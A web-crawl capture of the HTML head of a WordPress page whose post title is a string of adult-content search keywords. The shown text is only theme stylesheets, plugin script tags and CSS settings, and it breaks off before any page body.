

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/
body_size: 47927
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />				<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://zaghami.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Best asian porn norske pornosider privat sex store pupper bilder &#8211; ZAGHAMI</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Feed" href="https://zaghami.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Comments Feed" href="https://zaghami.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAGHAMI &raquo; Best asian porn norske pornosider privat sex store pupper bilder Comments Feed" href="https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.5.3 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://zaghami.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazonpolly-css' href='https://zaghami.com/wp-content/plugins/amazon-polly/public/css/amazonpolly-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ae-pro-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://zaghami.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-slides.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://zaghami.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.27.4' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zaghami.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7554-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-7554.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8310-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8449-css' href='https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.42.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://zaghami.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://zaghami.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-single-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-navigation-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://zaghami.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742237651' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742237659' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://zaghami.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742237663' type='text/css' media='all' />
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/amazon-polly/public/js/amazonpolly-public.js?ver=1.0.0" id="amazonpolly-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.42.0" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://zaghami.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zaghami.com/wp-json/wp/v2/posts/13319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zaghami.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://zaghami.com/best-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder/" />
<link rel='shortlink' href='https://zaghami.com/?p=13319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fbest-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zaghami.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzaghami.com%2Fbest-asian-porn-norske-pornosider-privat-sex-store-pupper-bilder%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
									<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style><link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
<meta name="msapplication-TileImage" content="https://zaghami.com/wp-content/uploads/2020/10/ZGM-HQ-Final-7-01-1-1-scaled-e1603264044919.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* important */
.elementor-location-header {
  margin-bottom: 0px!important;
}
/* ImportNT-END */
/** Start Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

.envato-block__preview{overflow: visible;}

/*Kit 69 Custom Styling for buttons */
.envato-kit-69-slide-btn .elementor-button,
.envato-kit-69-cta-btn .elementor-button,
.envato-kit-69-flip-btn .elementor-button{
	border-left: 0px !important;
	border-bottom: 0px !important;
	border-right: 0px !important;
	padding: 15px 0 0 !important;
}
.envato-kit-69-slide-btn .elementor-slide-button:hover,
.envato-kit-69-cta-btn .elementor-button:hover,
.envato-kit-69-flip-btn .elementor-button:hover{
	margin-bottom: 20px;
}
.envato-kit-69-menu .elementor-nav-menu--main a:hover{
	margin-top: -7px;
	padding-top: 4px;
	border-bottom: 1px solid #FFF;
}
/* Fix menu dropdown width */
.envato-kit-69-menu .elementor-nav-menu--dropdown{
	width: 100% !important;
}

/** End Block Kit CSS: 72-3-34d2cc762876498c8f6be5405a48e6e2 **/

		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_186607-css" data-type="wd-style-header_186607">
				.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -0px;
	height: calc(100% + 1px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
		
		.whb-general-header-inner {
		height: 104px;
		max-height: 104px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 40px;
		max-height: 40px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(255, 255, 255, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				.wd-popup.wd-promo-popup{
	background-color:#111111;
	background-image: none;
	background-repeat:no-repeat;
	background-size:contain;
	background-position:left center;
}

.page-title-default{
	background-color:#ffffff;
	background-image: url(https://zaghami.com/wp-content/uploads/2021/09/slide-work-1.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:#ffffff;
	background-image: none;
}

:root{
--wd-text-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:15px;
}
:root{
--wd-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Manrope3", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Manrope3", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Ubuntu", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:#8ecbde;
}
:root{
--wd-alternative-color:#fbbc34;
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-shop-bgcolor:#8ecbde;
}
:root{
--btn-shop-bgcolor-hover:#73bed6;
}
:root{
--btn-accent-bgcolor:#8ecbde;
}
:root{
--btn-accent-bgcolor-hover:#73bed6;
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
									--wd-form-brd-radius: 35px;
			
			
					
					--wd-form-brd-width: 1px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-shop-color: #fff;
		
					--btn-shop-color-hover: #fff;
		
					--btn-accent-color: #fff;
		
					--btn-accent-color-hover: #fff;
		
					
			
							--btn-default-brd-radius: 35px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
			
					
					
			
							--btn-shop-brd-radius: 35px;
				--btn-shop-box-shadow: none;
				--btn-shop-box-shadow-hover: none;
			
					
					
			
							--btn-accent-brd-radius: 35px;
				--btn-accent-box-shadow: none;
				--btn-accent-box-shadow-hover: none;
			
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			@media (min-width: 1222px) {
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
				padding-right: calc((100vw - 1222px - var(--wd-scroll-w)) / 2);
			}
		}
	
			div.wd-popup.popup-quick-view {
